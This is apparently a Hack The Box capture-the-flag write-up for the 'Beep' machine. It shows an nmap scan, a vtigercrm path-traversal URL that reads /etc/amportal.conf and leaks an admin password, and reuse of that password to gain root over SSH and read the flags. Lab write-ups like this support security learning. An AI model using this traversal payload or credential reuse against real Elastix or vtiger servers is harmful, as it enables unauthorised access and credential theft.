Details
This machine is Beep from Hack The Box
Recon Phase
I started with some service discovery
kali:~# nmap -sV -p- -T4 10.10.10.7
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-04 15:58 EDT
Stats: 0:02:46 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 93.75% done; ETC: 16:01 (0:00:08 remaining)
Nmap scan report for 10.10.10.7
Host is up (0.042s latency).
Not shown: 65519 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.2.3
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
111/tcp open rpcbind 2 (RPC #100000)
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
443/tcp open ssl/https?
745/tcp open status 1 (RPC #100024)
993/tcp open ssl/imap Cyrus imapd
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
4190/tcp open sieve Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)
4445/tcp open upnotifyp?
4559/tcp open hylafax HylaFAX 4.3.10
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com, localhost; OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 222.92 seconds
Shelling
There was a lot there, so I decided to go to http://10.10.10.7 and got redirected to https://10.10.10.7 and added an exception to the cert
Some exploit db searching led to https://www.exploit-db.com/exploits/37637, so I tested it with https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action

I ran it through to burp for nicer formatting

This gave me some more stuff
ARI_ADMIN_USERNAME=admin
ARI_ADMIN_PASSWORD=jEhdIekWmdjE
The creds were
admin:jEhdIekWmdjE
I used them to login with the server
But also tested then on ssh
root@kali:~# ssh [email protected]
[root@beep ~]#
So I can get the flags
[root@beep ~]# cd /home
[root@beep home]# ls -la
drwxr-xr-x 4 root root 4096 Apr 7 2017 .
drwxr-xr-x 22 root root 4096 Jul 4 21:35 ..
drwxrwxr-x 2 fanis fanis 4096 Apr 7 2017 fanis
drwx------ 2 spamfilter spamfilter 4096 Apr 7 2017 spamfilter
[root@beep home]# cd fanis
[root@beep fanis]# ls -la
drwxrwxr-x 2 fanis fanis 4096 Apr 7 2017 .
drwxr-xr-x 4 root root 4096 Apr 7 2017 ..
-rw------- 1 fanis fanis 114 Apr 7 2017 .bash_history
-rw-r--r-- 1 fanis fanis 33 Apr 7 2017 .bash_logout
-rw-r--r-- 1 fanis fanis 176 Apr 7 2017 .bash_profile
-rw-r--r-- 1 fanis fanis 124 Apr 7 2017 .bashrc
-rw-rw-r-- 1 fanis fanis 33 Apr 7 2017 user.txt
[root@beep fanis]# cat user.txt
[REDACTED]
And now root
[root@beep fanis]# cd ~
[root@beep ~]# ls -la
drwxr-x--- 2 root root 4096 Apr 7 2017 .
drwxr-xr-x 22 root root 4096 Jul 4 21:35 ..
-rw------- 1 root root 6025 Apr 7 2017 anaconda-ks.cfg
-rw------- 1 root root 1067 Aug 25 2017 .bash_history
-rw-r--r-- 1 root root 24 Jan 6 2007 .bash_logout
-rw-r--r-- 1 root root 191 Jan 6 2007 .bash_profile
-rw-r--r-- 1 root root 176 Jan 6 2007 .bashrc
-rw-r--r-- 1 root root 100 Jan 6 2007 .cshrc
-r-xr-xr-x 1 root root 190461 Aug 10 2011 elastix-pr-2.2-1.i386.rpm
-rw-r--r-- 1 root root 18433 Apr 7 2017 install.log
-rw-r--r-- 1 root root 0 Apr 7 2017 install.log.syslog
-rw-r--r-- 1 root root 1 Apr 7 2017 postnochroot
-rw------- 1 root root 33 Apr 7 2017 root.txt
-rw-r--r-- 1 root root 129 Jan 6 2007 .tcshrc
-r-xr-xr-x 1 root root 16358730 Oct 31 2011 webmin-1.570-1.noarch.rpm
[root@beep ~]# cat root.txt
[REDACTED]